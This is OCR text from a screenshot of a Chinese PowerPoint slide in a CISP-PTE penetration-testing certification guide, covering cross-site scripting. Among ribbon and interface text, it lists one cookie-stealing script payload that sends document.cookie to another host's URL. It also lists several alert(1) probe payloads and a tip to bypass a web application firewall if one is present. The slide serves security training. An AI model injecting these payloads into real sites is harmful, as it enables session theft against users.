 【PPT】CISP-PTE认证指南-大咖冷白开-漏洞银行大咖面对面第86期v3.0.pptx - PowerPoint
jiyu song
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 告诉我你想要做什么
共享
漏洞银行 | BUGBANK
大咖面对面
粘贴
剪切
复制
格式刷
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
12
B I U S abc AV Aa A
字体
文字方向
对齐文本
转换为 SmartArt
段落
排列
快速样式
形状填充
形状轮廓
形状效果
绘图
查找
替换
选择
编辑
22
23
24
25
26
27
28
29
30
主讲：冷白开丨风铃安全团队
CISP-PTE认证指南
大咖面对面
4 考证相关知识点详解
4.7 跨站脚本
• <script>window.open('http://192.168.159.133/index.php?cookie='+document.cookie)</script>
• 如果能看到页面的话，可以先测试本地会不会弹框，来测试存在waf与否
• 如果存在waf，再各种绕，不存在直接X
• <script>alert(1)</script>
• <input type="text" onclick=alert(1)>
• <svg onload=alert(1)>
• <a href:javascript:alert(1)>sss</a>
漏洞银行
BUGBANK.CN
风铃安全
WWW.FLSEC.COM
单击此处添加备注
漏洞银行
BUGBANK.CN
幻灯片 第 29 张，共 34 张 中文(中国)
备注 批注
21:40